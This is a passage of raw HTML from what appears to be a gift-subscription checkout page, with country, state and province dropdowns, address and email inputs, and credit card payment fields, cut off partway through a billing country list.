								<option value="Argentina" code="AR" >Argentina</option>
								<option value="Armenia" code="AM" >Armenia</option>
								<option value="Aruba" code="AW" >Aruba</option>
								<option value="Australia" code="AU" >Australia</option>
								<option value="Austria" code="AT" >Austria</option>
								<option value="Azerbaijan" code="AZ" >Azerbaijan</option>
								<option value="Bahamas" code="BS" >Bahamas</option>
								<option value="Bahrain" code="BH" >Bahrain</option>
								<option value="Bangladesh" code="BD" >Bangladesh</option>
								<option value="Barbados" code="BB" >Barbados</option>
								<option value="Belarus" code="BY" >Belarus</option>
								<option value="Belgium" code="BE" >Belgium</option>
								<option value="Belize" code="BZ" >Belize</option>
								<option value="Benin" code="BJ" >Benin</option>
								<option value="Bermuda" code="BM" >Bermuda</option>
								<option value="Bhutan" code="BT" >Bhutan</option>
								<option value="Bolivia" code="BO" >Bolivia</option>
								<option value="Bosnia and Herzegovina" code="BA" >Bosnia and Herzegovina</option>
								<option value="Botswana" code="BW" >Botswana</option>
								<option value="Bouvet Island" code="BV" >Bouvet Island</option>
								<option value="Brazil" code="BR" >Brazil</option>
								<option value="British Indian Ocean Territory" code="IO" >British Indian Ocean Territory</option>
								<option value="Brunei Darussalam" code="BN" >Brunei Darussalam</option>
								<option value="Bulgaria" code="BG" >Bulgaria</option>
								<option value="Burkina Faso" code="BF" >Burkina Faso</option>
								<option value="Burundi" code="BI" >Burundi</option>
								<option value="Cambodia" code="KH" >Cambodia</option>
								<option value="Cameroon" code="CM" >Cameroon</option>
								<option value="Canada" code="CA" >Canada</option>
								<option value="Cape Verde" code="CV" >Cape Verde</option>
								<option value="Caribbean Netherlands " code="BQ" >Caribbean Netherlands </option>
								<option value="Cayman Islands" code="KY" >Cayman Islands</option>
								<option value="Central African Republic" code="CF" >Central African Republic</option>
								<option value="Chad" code="TD" >Chad</option>
								<option value="Chile" code="CL" >Chile</option>
								<option value="China" code="CN" >China</option>
								<option value="Christmas Island" code="CX" >Christmas Island</option>
								<option value="Cocos (Keeling) Islands" code="CC" >Cocos (Keeling) Islands</option>
								<option value="Colombia" code="CO" >Colombia</option>
								<option value="Comoros" code="KM" >Comoros</option>
								<option value="Congo" code="CG" >Congo</option>
								<option value="Congo, Democratic Republic of" code="CD" >Congo, Democratic Republic of</option>
								<option value="Cook Islands" code="CK" >Cook Islands</option>
								<option value="Costa Rica" code="CR" >Costa Rica</option>
								<option value="Croatia" code="HR" >Croatia</option>
								<option value="Cuba" code="CU" >Cuba</option>
								<option value="Curaçao" code="CW" >Curaçao</option>
								<option value="Cyprus" code="CY" >Cyprus</option>
								<option value="Czech Republic" code="CZ" >Czech Republic</option>
								<option value="Côte d&#039;Ivoire" code="CI" >Côte d&#039;Ivoire</option>
								<option value="Denmark" code="DK" >Denmark</option>
								<option value="Djibouti" code="DJ" >Djibouti</option>
								<option value="Dominica" code="DM" >Dominica</option>
								<option value="Dominican Republic" code="DO" >Dominican Republic</option>
								<option value="Ecuador" code="EC" >Ecuador</option>
								<option value="Egypt" code="EG" >Egypt</option>
								<option value="El Salvador" code="SV" >El Salvador</option>
								<option value="Equatorial Guinea" code="GQ" >Equatorial Guinea</option>
								<option value="Eritrea" code="ER" >Eritrea</option>
								<option value="Estonia" code="EE" >Estonia</option>
								<option value="Ethiopia" code="ET" >Ethiopia</option>
								<option value="Falkland Islands" code="FK" >Falkland Islands</option>
								<option value="Faroe Islands" code="FO" >Faroe Islands</option>
								<option value="Fiji" code="FJ" >Fiji</option>
								<option value="Finland" code="FI" >Finland</option>
								<option value="France" code="FR" >France</option>
								<option value="French Guiana" code="GF" >French Guiana</option>
								<option value="French Polynesia" code="PF" >French Polynesia</option>
								<option value="French Southern Territories" code="TF" >French Southern Territories</option>
								<option value="Gabon" code="GA" >Gabon</option>
								<option value="Gambia" code="GM" >Gambia</option>
								<option value="Georgia" code="GE" >Georgia</option>
								<option value="Germany" code="DE" >Germany</option>
								<option value="Ghana" code="GH" >Ghana</option>
								<option value="Gibraltar" code="GI" >Gibraltar</option>
								<option value="Greece" code="GR" >Greece</option>
								<option value="Greenland" code="GL" >Greenland</option>
								<option value="Grenada" code="GD" >Grenada</option>
								<option value="Guadeloupe" code="GP" >Guadeloupe</option>
								<option value="Guam" code="GU" >Guam</option>
								<option value="Guatemala" code="GT" >Guatemala</option>
								<option value="Guernsey" code="GG" >Guernsey</option>
								<option value="Guinea" code="GN" >Guinea</option>
								<option value="Guinea-Bissau" code="GW" >Guinea-Bissau</option>
								<option value="Guyana" code="GY" >Guyana</option>
								<option value="Haiti" code="HT" >Haiti</option>
								<option value="Heard and McDonald Islands" code="HM" >Heard and McDonald Islands</option>
								<option value="Honduras" code="HN" >Honduras</option>
								<option value="Hong Kong" code="HK" >Hong Kong</option>
								<option value="Hungary" code="HU" >Hungary</option>
								<option value="Iceland" code="IS" >Iceland</option>
								<option value="India" code="IN" >India</option>
								<option value="Indonesia" code="ID" >Indonesia</option>
								<option value="Iran" code="IR" >Iran</option>
								<option value="Iraq" code="IQ" >Iraq</option>
								<option value="Ireland" code="IE" >Ireland</option>
								<option value="Isle of Man" code="IM" >Isle of Man</option>
								<option value="Israel" code="IL" >Israel</option>
								<option value="Italy" code="IT" >Italy</option>
								<option value="Jamaica" code="JM" >Jamaica</option>
								<option value="Japan" code="JP" >Japan</option>
								<option value="Jersey" code="JE" >Jersey</option>
								<option value="Jordan" code="JO" >Jordan</option>
								<option value="Kazakhstan" code="KZ" >Kazakhstan</option>
								<option value="Kenya" code="KE" >Kenya</option>
								<option value="Kiribati" code="KI" >Kiribati</option>
								<option value="Kuwait" code="KW" >Kuwait</option>
								<option value="Kyrgyzstan" code="KG" >Kyrgyzstan</option>
								<option value="Lao People&#039;s Democratic Republic" code="LA" >Lao People&#039;s Democratic Republic</option>
								<option value="Latvia" code="LV" >Latvia</option>
								<option value="Lebanon" code="LB" >Lebanon</option>
								<option value="Lesotho" code="LS" >Lesotho</option>
								<option value="Liberia" code="LR" >Liberia</option>
								<option value="Libya" code="LY" >Libya</option>
								<option value="Liechtenstein" code="LI" >Liechtenstein</option>
								<option value="Lithuania" code="LT" >Lithuania</option>
								<option value="Luxembourg" code="LU" >Luxembourg</option>
								<option value="Macau" code="MO" >Macau</option>
								<option value="Macedonia" code="MK" >Macedonia</option>
								<option value="Madagascar" code="MG" >Madagascar</option>
								<option value="Malawi" code="MW" >Malawi</option>
								<option value="Malaysia" code="MY" >Malaysia</option>
								<option value="Maldives" code="MV" >Maldives</option>
								<option value="Mali" code="ML" >Mali</option>
								<option value="Malta" code="MT" >Malta</option>
								<option value="Marshall Islands" code="MH" >Marshall Islands</option>
								<option value="Martinique" code="MQ" >Martinique</option>
								<option value="Mauritania" code="MR" >Mauritania</option>
								<option value="Mauritius" code="MU" >Mauritius</option>
								<option value="Mayotte" code="YT" >Mayotte</option>
								<option value="Mexico" code="MX" >Mexico</option>
								<option value="Micronesia, Federated States of" code="FM" >Micronesia, Federated States of</option>
								<option value="Moldova" code="MD" >Moldova</option>
								<option value="Monaco" code="MC" >Monaco</option>
								<option value="Mongolia" code="MN" >Mongolia</option>
								<option value="Montenegro" code="ME" >Montenegro</option>
								<option value="Montserrat" code="MS" >Montserrat</option>
								<option value="Morocco" code="MA" >Morocco</option>
								<option value="Mozambique" code="MZ" >Mozambique</option>
								<option value="Myanmar" code="MM" >Myanmar</option>
								<option value="Namibia" code="NA" >Namibia</option>
								<option value="Nauru" code="NR" >Nauru</option>
								<option value="Nepal" code="NP" >Nepal</option>
								<option value="Netherlands" code="NL" >Netherlands</option>
								<option value="New Caledonia" code="NC" >New Caledonia</option>
								<option value="New Zealand" code="NZ" >New Zealand</option>
								<option value="Nicaragua" code="NI" >Nicaragua</option>
								<option value="Niger" code="NE" >Niger</option>
								<option value="Nigeria" code="NG" >Nigeria</option>
								<option value="Niue" code="NU" >Niue</option>
								<option value="Norfolk Island" code="NF" >Norfolk Island</option>
								<option value="North Korea" code="KP" >North Korea</option>
								<option value="Northern Mariana Islands" code="MP" >Northern Mariana Islands</option>
								<option value="Norway" code="NO" >Norway</option>
								<option value="Oman" code="OM" >Oman</option>
								<option value="Pakistan" code="PK" >Pakistan</option>
								<option value="Palau" code="PW" >Palau</option>
								<option value="Palestine, State of" code="PS" >Palestine, State of</option>
								<option value="Panama" code="PA" >Panama</option>
								<option value="Papua New Guinea" code="PG" >Papua New Guinea</option>
								<option value="Paraguay" code="PY" >Paraguay</option>
								<option value="Peru" code="PE" >Peru</option>
								<option value="Philippines" code="PH" >Philippines</option>
								<option value="Pitcairn" code="PN" >Pitcairn</option>
								<option value="Poland" code="PL" >Poland</option>
								<option value="Portugal" code="PT" >Portugal</option>
								<option value="Puerto Rico" code="PR" >Puerto Rico</option>
								<option value="Qatar" code="QA" >Qatar</option>
								<option value="Romania" code="RO" >Romania</option>
								<option value="Russian Federation" code="RU" >Russian Federation</option>
								<option value="Rwanda" code="RW" >Rwanda</option>
								<option value="Réunion" code="RE" >Réunion</option>
								<option value="Saint Barthélemy" code="BL" >Saint Barthélemy</option>
								<option value="Saint Helena" code="SH" >Saint Helena</option>
								<option value="Saint Kitts and Nevis" code="KN" >Saint Kitts and Nevis</option>
								<option value="Saint Lucia" code="LC" >Saint Lucia</option>
								<option value="Saint Vincent and the Grenadines" code="VC" >Saint Vincent and the Grenadines</option>
								<option value="Saint-Martin (France)" code="MF" >Saint-Martin (France)</option>
								<option value="Samoa" code="WS" >Samoa</option>
								<option value="San Marino" code="SM" >San Marino</option>
								<option value="Sao Tome and Principe" code="ST" >Sao Tome and Principe</option>
								<option value="Saudi Arabia" code="SA" >Saudi Arabia</option>
								<option value="Senegal" code="SN" >Senegal</option>
								<option value="Serbia" code="RS" >Serbia</option>
								<option value="Seychelles" code="SC" >Seychelles</option>
								<option value="Sierra Leone" code="SL" >Sierra Leone</option>
								<option value="Singapore" code="SG" >Singapore</option>
								<option value="Sint Maarten (Dutch part)" code="SX" >Sint Maarten (Dutch part)</option>
								<option value="Slovakia" code="SK" >Slovakia</option>
								<option value="Slovenia" code="SI" >Slovenia</option>
								<option value="Solomon Islands" code="SB" >Solomon Islands</option>
								<option value="Somalia" code="SO" >Somalia</option>
								<option value="South Africa" code="ZA" >South Africa</option>
								<option value="South Georgia and the South Sandwich Islands" code="GS" >South Georgia and the South Sandwich Islands</option>
								<option value="South Korea" code="KR" >South Korea</option>
								<option value="South Sudan" code="SS" >South Sudan</option>
								<option value="Spain" code="ES" >Spain</option>
								<option value="Sri Lanka" code="LK" >Sri Lanka</option>
								<option value="St. Pierre and Miquelon" code="PM" >St. Pierre and Miquelon</option>
								<option value="Sudan" code="SD" >Sudan</option>
								<option value="Suriname" code="SR" >Suriname</option>
								<option value="Svalbard and Jan Mayen Islands" code="SJ" >Svalbard and Jan Mayen Islands</option>
								<option value="Swaziland" code="SZ" >Swaziland</option>
								<option value="Sweden" code="SE" >Sweden</option>
								<option value="Switzerland" code="CH" >Switzerland</option>
								<option value="Syria" code="SY" >Syria</option>
								<option value="Taiwan" code="TW" >Taiwan</option>
								<option value="Tajikistan" code="TJ" >Tajikistan</option>
								<option value="Tanzania" code="TZ" >Tanzania</option>
								<option value="Thailand" code="TH" >Thailand</option>
								<option value="Timor-Leste" code="TL" >Timor-Leste</option>
								<option value="Togo" code="TG" >Togo</option>
								<option value="Tokelau" code="TK" >Tokelau</option>
								<option value="Tonga" code="TO" >Tonga</option>
								<option value="Trinidad and Tobago" code="TT" >Trinidad and Tobago</option>
								<option value="Tunisia" code="TN" >Tunisia</option>
								<option value="Turkey" code="TR" >Turkey</option>
								<option value="Turkmenistan" code="TM" >Turkmenistan</option>
								<option value="Turks and Caicos Islands" code="TC" >Turks and Caicos Islands</option>
								<option value="Tuvalu" code="TV" >Tuvalu</option>
								<option value="Uganda" code="UG" >Uganda</option>
								<option value="Ukraine" code="UA" >Ukraine</option>
								<option value="United Arab Emirates" code="AE" >United Arab Emirates</option>
								<option value="United Kingdom" code="GB" >United Kingdom</option>
								<option value="United States Minor Outlying Islands" code="UM" >United States Minor Outlying Islands</option>
								<option value="Uruguay" code="UY" >Uruguay</option>
								<option value="Uzbekistan" code="UZ" >Uzbekistan</option>
								<option value="Vanuatu" code="VU" >Vanuatu</option>
								<option value="Vatican" code="VA" >Vatican</option>
								<option value="Venezuela" code="VE" >Venezuela</option>
								<option value="Vietnam" code="VN" >Vietnam</option>
								<option value="Virgin Islands (British)" code="VG" >Virgin Islands (British)</option>
								<option value="Virgin Islands (U.S.)" code="VI" >Virgin Islands (U.S.)</option>
								<option value="Wallis and Futuna Islands" code="WF" >Wallis and Futuna Islands</option>
								<option value="Western Sahara" code="EH" >Western Sahara</option>
								<option value="Yemen" code="YE" >Yemen</option>
								<option value="Zambia" code="ZM" >Zambia</option>
								<option value="Zimbabwe" code="ZW" >Zimbabwe</option>
								<option value="Åland Islands" code="AX" >Åland Islands</option>
									</select>
			</div>

	
	<div id="giftgiver-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-state" id="state-label">State <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-state" name="giftgiver_state">
			<option></option>
						<option value="AL" >ALABAMA (AL)</option>
						<option value="AK" >ALASKA (AK)</option>
						<option value="AS" >AMERICAN SAMOA (AS)</option>
						<option value="AZ" >ARIZONA (AZ)</option>
						<option value="AR" >ARKANSAS (AR)</option>
						<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
						<option value="AE" >ARMED FORCES EUROPE (AE)</option>
						<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
						<option value="CA" >CALIFORNIA (CA)</option>
						<option value="CO" >COLORADO (CO)</option>
						<option value="CT" >CONNECTICUT (CT)</option>
						<option value="DE" >DELAWARE (DE)</option>
						<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
						<option value="FL" >FLORIDA (FL)</option>
						<option value="GA" >GEORGIA (GA)</option>
						<option value="GU" >GUAM (GU)</option>
						<option value="HI" >HAWAII (HI)</option>
						<option value="ID" >IDAHO (ID)</option>
						<option value="IL" >ILLINOIS (IL)</option>
						<option value="IN" >INDIANA (IN)</option>
						<option value="IA" >IOWA (IA)</option>
						<option value="KS" >KANSAS (KS)</option>
						<option value="KY" >KENTUCKY (KY)</option>
						<option value="LA" >LOUISIANA (LA)</option>
						<option value="ME" >MAINE (ME)</option>
						<option value="MH" >MARSHALL ISLANDS (MH)</option>
						<option value="MD" >MARYLAND (MD)</option>
						<option value="MA" >MASSACHUSETTS (MA)</option>
						<option value="MI" >MICHIGAN (MI)</option>
						<option value="FM" >MICRONESIA (FM)</option>
						<option value="MN" >MINNESOTA (MN)</option>
						<option value="MS" >MISSISSIPPI (MS)</option>
						<option value="MO" >MISSOURI (MO)</option>
						<option value="MT" >MONTANA (MT)</option>
						<option value="NE" >NEBRASKA (NE)</option>
						<option value="NV" >NEVADA (NV)</option>
						<option value="NH" >NEW HAMPSHIRE (NH)</option>
						<option value="NJ" >NEW JERSEY (NJ)</option>
						<option value="NM" >NEW MEXICO (NM)</option>
						<option value="NY" >NEW YORK (NY)</option>
						<option value="NC" >NORTH CAROLINA (NC)</option>
						<option value="ND" >NORTH DAKOTA (ND)</option>
						<option value="MP" >NORTHERN MARIANAS (MP)</option>
						<option value="OH" >OHIO (OH)</option>
						<option value="OK" >OKLAHOMA (OK)</option>
						<option value="OR" >OREGON (OR)</option>
						<option value="PW" >PALAU (PW)</option>
						<option value="PA" >PENNSYLVANIA (PA)</option>
						<option value="PR" >PUERTO RICO (PR)</option>
						<option value="RI" >RHODE ISLAND (RI)</option>
						<option value="SC" >SOUTH CAROLINA (SC)</option>
						<option value="SD" >SOUTH DAKOTA (SD)</option>
						<option value="TN" >TENNESSEE (TN)</option>
						<option value="TX" >TEXAS (TX)</option>
						<option value="UT" >UTAH (UT)</option>
						<option value="VT" >VERMONT (VT)</option>
						<option value="VI" >VIRGIN ISLANDS (VI)</option>
						<option value="VA" >VIRGINIA (VA)</option>
						<option value="WA" >WASHINGTON (WA)</option>
						<option value="WV" >WEST VIRGINIA (WV)</option>
						<option value="WI" >WISCONSIN (WI)</option>
						<option value="WY" >WYOMING (WY)</option>
					</select>
			</div>

	
	<div id="giftgiver-province-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-province" id="giftgiver-province-label">Province <span class="text-danger">*</span></label>
		<select class="form-control is-required subscriber-input" id="giftgiver-province" name="giftgiver_province">
			<option></option>
						<option value="AB" >ALBERTA (AB)</option>
						<option value="BC" >BRITISH COLUMBIA (BC)</option>
						<option value="MB" >MANITOBA (MB)</option>
						<option value="NB" >NEW BRUNSWICK (NB)</option>
						<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
						<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
						<option value="NS" >NOVA SCOTIA (NS)</option>
						<option value="NU" >NUNAVUT (NU)</option>
						<option value="ON" >ONTARIO (ON)</option>
						<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
						<option value="QC" >QUEBEC (QC)</option>
						<option value="SK" >SASKATCHEWAN (SK)</option>
						<option value="YT" >YUKON (YT)</option>
					</select>
			</div>

					
	<div id="giftgiver-other-state-wrapper" class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-state-other" id="state-other-label">State/Province <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-state-other" name="giftgiver_state_other" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-zipcode" id="giftgiver-zipcode-label">Zipcode <span class="text-danger">*</span></label>
		<input type="text" class="form-control is-required subscriber-input" id="giftgiver-zipcode" name="giftgiver_zipcode" placeholder="" value="">
			</div>

	
	<div class="form-group ">
		<label class="control-label" style="margin-bottom:0px;" for="giftgiver-email">Email <span class="text-danger">*</span></label>
		<input type="email" class="form-control is-required is-email email-input" id="giftgiver-email" name="giftgiver_email" placeholder="" value="">
			</div>

	
	<!--div class="form-group">
		<label class="col-md-4 control-label" for="phone">Phone</label>
		<div class="col-md-12">
			<input type="text" class="form-control" id="phone" name="phone" placeholder="Phone" value="">
		</div>
	</div-->
		
	</div>
</div>		

		</div>
	</div>

	
	<div id="bogo-section" class="row" style=" display:none; ">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="margin-top:0px;">
			<div class="checkbox">
				<label class="bogo-container" style="display: block; position: relative; padding-left: 35px; margin-bottom: 12px; cursor: pointer; font-size: 125%; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;">
					Include a subscription for me for <span id="bogo-price">FREE</span>
					<input id="bogo-checkbox" class="" type="checkbox" name="gift_bogo_checkbox" >
					<span class="checkmark"></span>
				</label>
			</div>
		</div>
	</div>
	
	

	<div class="row" id="payment-area-wrapper" style="">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 checkout-sections-block" >
			Payment Information
		</div>
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
					<div>

	<input type="hidden" name="payment_type_id" value="1">
	
	<div id="CC-section" class="pay-by-section">
		<div class="row" >
			<div class="col-sm-6">
				<div class="form-group">
					<label class="control-label" style="margin-bottom:0px;" for="bill-to-name">Name on Card</label>
					<input type="text" class="form-control subscriber-input" id="bill-to-name" name="bill_to_name_cc" placeholder="" value="">
				</div>
				
							
				<div class="form-group " style="position:relative;">
					<label class="control-label" style="margin-bottom:0px;" for="card-number">Card Number</label>
					<input type="text" class="form-control" style="padding-left:30px;" id="card-number" name="card_number" placeholder="" value="">
					<i class="fa fa-credit-card fa-fw" style="position:absolute; left:5px; top:29px; color:#ccc; font-size:1.15em;"></i>
									</div>
		
				<div class="form-group ">
					<div class="row">
					<div class="col-sm-4">
						<label class="control-label" for="month">Month</label>
						<select class="form-control" id="month" name="month">
							<option></option>
							<option value="01" >01</option>
							<option value="02" >02</option>
							<option value="03" >03</option>
							<option value="04" >04</option>
							<option value="05" >05</option>
							<option value="06" >06</option>
							<option value="07" >07</option>
							<option value="08" >08</option>
							<option value="09" >09</option>
							<option value="10" >10</option>
							<option value="11" >11</option>
							<option value="12" >12</option>
						</select>
											</div>
					<div class="col-sm-4">
						<label class="control-label" for="month">Year</label>
						<select class="form-control" id="year" name="year">
							<option></option>
														<option value="2026" >2026</option>
														<option value="2027" >2027</option>
														<option value="2028" >2028</option>
														<option value="2029" >2029</option>
														<option value="2030" >2030</option>
														<option value="2031" >2031</option>
														<option value="2032" >2032</option>
														<option value="2033" >2033</option>
														<option value="2034" >2034</option>
														<option value="2035" >2035</option>
														<option value="2036" >2036</option>
													</select>
											</div>
										<div class="col-sm-4 ">
						<label class="control-label" for="cvv">CVV</label>
						<input type="text" class="form-control" id="cvv" name="cvv" placeholder="" value="">
											</div>
										</div>
				</div>
				
							</div>
		</div>

				<div class="row">
			<div class="col-md-12">

				
									
				<div class="form-group" style="margin-bottom:0px;">
					<div class="row">
					<div class="col-md-12">
						<div class="checkbox">
							<label>
								<input id="billing-address-checkbox-x" class="billing-address-checkbox" type="checkbox" name="billing_address"  checked > Billing address is the same as  gift giver 							</label>
						</div>
					</div>
					</div>
				</div>

				<div id="billing-address-form-x" style="display:none; margin-bottom:15px; margin-top:15px;">

					<div class="row">
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label subscriber-input" for="bill-to-company">Billing Company</label>
								<input type="text" class="form-control" id="bill-to-company" name="bill_to_company" placeholder="" value="">
															</div>

							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-address-1">Billing Address 1 <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-address-1" name="billing_address_1" placeholder="" value="">
															</div>
						
							<div class="form-group">
								<label class="control-label subscriber-input" for="billing-address-2">Billing Address 2</label>
								<input type="text" class="form-control" id="billing-address-2" name="billing_address_2" placeholder="" value="">
							</div>
						
							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-city">Billing City <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-city" name="billing_city" placeholder="" value="">
															</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label" for="billing-country">Billing Country <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-country" name="billing_country">
																		<option value="United States" >United States</option>
																		
																		<option value="Afghanistan" >Afghanistan</option>
																		<option value="Albania" >Albania</option>
																		<option value="Algeria" >Algeria</option>
																		<option value="American Samoa" >American Samoa</option>
																		<option value="Andorra" >Andorra</option>
																		<option value="Angola" >Angola</option>
																		<option value="Anguilla" >Anguilla</option>
																		<option value="Antarctica" >Antarctica</option>
																		<option value="Antigua and Barbuda" >Antigua and Barbuda</option>
																		<option value="Argentina" >Argentina</option>
																		<option value="Armenia" >Armenia</option>
																		<option value="Aruba" >Aruba</option>
																		<option value="Australia" >Australia</option>
																		<option value="Austria" >Austria</option>
																		<option value="Azerbaijan" >Azerbaijan</option>
																		<option value="Bahamas" >Bahamas</option>
																		<option value="Bahrain" >Bahrain</option>
																		<option value="Bangladesh" >Bangladesh</option>
																		<option value="Barbados" >Barbados</option>
																		<option value="Belarus" >Belarus</option>
																		<option value="Belgium" >Belgium</option>
																		<option value="Belize" >Belize</option>
																		<option value="Benin" >Benin</option>
																		<option value="Bermuda" >Bermuda</option>
																		<option value="Bhutan" >Bhutan</option>
																		<option value="Bolivia" >Bolivia</option>
																		<option value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option>
																		<option value="Botswana" >Botswana</option>
																		<option value="Bouvet Island" >Bouvet Island</option>
																		<option value="Brazil" >Brazil</option>
																		<option value="British Indian Ocean Territory" >British Indian Ocean Territory</option>
																		<option value="Brunei Darussalam" >Brunei Darussalam</option>
																		<option value="Bulgaria" >Bulgaria</option>
																		<option value="Burkina Faso" >Burkina Faso</option>
																		<option value="Burundi" >Burundi</option>
																		<option value="Cambodia" >Cambodia</option>
																		<option value="Cameroon" >Cameroon</option>
																		<option value="Canada" >Canada</option>
																		<option value="Cape Verde" >Cape Verde</option>
																		<option value="Caribbean Netherlands " >Caribbean Netherlands </option>
																		<option value="Cayman Islands" >Cayman Islands</option>
																		<option value="Central African Republic" >Central African Republic</option>
																		<option value="Chad" >Chad</option>
																		<option value="Chile" >Chile</option>
																		<option value="China" >China</option>
																		<option value="Christmas Island" >Christmas Island</option>
																		<option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option>
																		<option value="Colombia" >Colombia</option>
																		<option value="Comoros" >Comoros</option>
																		<option value="Congo" >Congo</option>
																		<option value="Congo, Democratic Republic of" >Congo, Democratic Republic of</option>
																		<option value="Cook Islands" >Cook Islands</option>
																		<option value="Costa Rica" >Costa Rica</option>
																		<option value="Croatia" >Croatia</option>
																		<option value="Cuba" >Cuba</option>
																		<option value="Curaçao" >Curaçao</option>
																		<option value="Cyprus" >Cyprus</option>
																		<option value="Czech Republic" >Czech Republic</option>
																		<option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option>
																		<option value="Denmark" >Denmark</option>
																		<option value="Djibouti" >Djibouti</option>
																		<option value="Dominica" >Dominica</option>
																		<option value="Dominican Republic" >Dominican Republic</option>
																		<option value="Ecuador" >Ecuador</option>
																		<option value="Egypt" >Egypt</option>
																		<option value="El Salvador" >El Salvador</option>
																		<option value="Equatorial Guinea" >Equatorial Guinea</option>
																		<option value="Eritrea" >Eritrea</option>
																		<option value="Estonia" >Estonia</option>
																		<option value="Ethiopia" >Ethiopia</option>
																		<option value="Falkland Islands" >Falkland Islands</option>
																		<option value="Faroe Islands" >Faroe Islands</option>
																		<option value="Fiji" >Fiji</option>
																		<option value="Finland" >Finland</option>
																		<option value="France" >France</option>
																		<option value="French Guiana" >French Guiana</option>
																		<option value="French Polynesia" >French Polynesia</option>
																		<option value="French Southern Territories" >French Southern Territories</option>
																		<option value="Gabon" >Gabon</option>
																		<option value="Gambia" >Gambia</option>
																		<option value="Georgia" >Georgia</option>
																		<option value="Germany" >Germany</option>
																		<option value="Ghana" >Ghana</option>
																		<option value="Gibraltar" >Gibraltar</option>
																		<option value="Greece" >Greece</option>
																		<option value="Greenland" >Greenland</option>
																		<option value="Grenada" >Grenada</option>
																		<option value="Guadeloupe" >Guadeloupe</option>
																		<option value="Guam" >Guam</option>
																		<option value="Guatemala" >Guatemala</option>
																		<option value="Guernsey" >Guernsey</option>
																		<option value="Guinea" >Guinea</option>
																		<option value="Guinea-Bissau" >Guinea-Bissau</option>
																		<option value="Guyana" >Guyana</option>
																		<option value="Haiti" >Haiti</option>
																		<option value="Heard and McDonald Islands" >Heard and McDonald Islands</option>
																		<option value="Honduras" >Honduras</option>
																		<option value="Hong Kong" >Hong Kong</option>
																		<option value="Hungary" >Hungary</option>
																		<option value="Iceland" >Iceland</option>
																		<option value="India" >India</option>
																		<option value="Indonesia" >Indonesia</option>
																		<option value="Iran" >Iran</option>
																		<option value="Iraq" >Iraq</option>
																		<option value="Ireland" >Ireland</option>
																		<option value="Isle of Man" >Isle of Man</option>
																		<option value="Israel" >Israel</option>
																		<option value="Italy" >Italy</option>
																		<option value="Jamaica" >Jamaica</option>
																		<option value="Japan" >Japan</option>
																		<option value="Jersey" >Jersey</option>
																		<option value="Jordan" >Jordan</option>
																		<option value="Kazakhstan" >Kazakhstan</option>
																		<option value="Kenya" >Kenya</option>
																		<option value="Kiribati" >Kiribati</option>
																		<option value="Kuwait" >Kuwait</option>
																		<option value="Kyrgyzstan" >Kyrgyzstan</option>
																		<option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option>
																		<option value="Latvia" >Latvia</option>
																		<option value="Lebanon" >Lebanon</option>
																		<option value="Lesotho" >Lesotho</option>
																		<option value="Liberia" >Liberia</option>
																		<option value="Libya" >Libya</option>
																		<option value="Liechtenstein" >Liechtenstein</option>
																		<option value="Lithuania" >Lithuania</option>
																		<option value="Luxembourg" >Luxembourg</option>
																		<option value="Macau" >Macau</option>
																		<option value="Macedonia" >Macedonia</option>
																		<option value="Madagascar" >Madagascar</option>
																		<option value="Malawi" >Malawi</option>
																		<option value="Malaysia" >Malaysia</option>
																		<option value="Maldives" >Maldives</option>
																		<option value="Mali" >Mali</option>
																		<option value="Malta" >Malta</option>
																		<option value="Marshall Islands" >Marshall Islands</option>
																		<option value="Martinique" >Martinique</option>
																		<option value="Mauritania" >Mauritania</option>
																		<option value="Mauritius" >Mauritius</option>
																		<option value="Mayotte" >Mayotte</option>
																		<option value="Mexico" >Mexico</option>
																		<option value="Micronesia, Federated States of" >Micronesia, Federated States of</option>
																		<option value="Moldova" >Moldova</option>
																		<option value="Monaco" >Monaco</option>
																		<option value="Mongolia" >Mongolia</option>
																		<option value="Montenegro" >Montenegro</option>
																		<option value="Montserrat" >Montserrat</option>
																		<option value="Morocco" >Morocco</option>
																		<option value="Mozambique" >Mozambique</option>
																		<option value="Myanmar" >Myanmar</option>
																		<option value="Namibia" >Namibia</option>
																		<option value="Nauru" >Nauru</option>
																		<option value="Nepal" >Nepal</option>
																		<option value="Netherlands" >Netherlands</option>
																		<option value="New Caledonia" >New Caledonia</option>
																		<option value="New Zealand" >New Zealand</option>
																		<option value="Nicaragua" >Nicaragua</option>
																		<option value="Niger" >Niger</option>
																		<option value="Nigeria" >Nigeria</option>
																		<option value="Niue" >Niue</option>
																		<option value="Norfolk Island" >Norfolk Island</option>
																		<option value="North Korea" >North Korea</option>
																		<option value="Northern Mariana Islands" >Northern Mariana Islands</option>
																		<option value="Norway" >Norway</option>
																		<option value="Oman" >Oman</option>
																		<option value="Pakistan" >Pakistan</option>
																		<option value="Palau" >Palau</option>
																		<option value="Palestine, State of" >Palestine, State of</option>
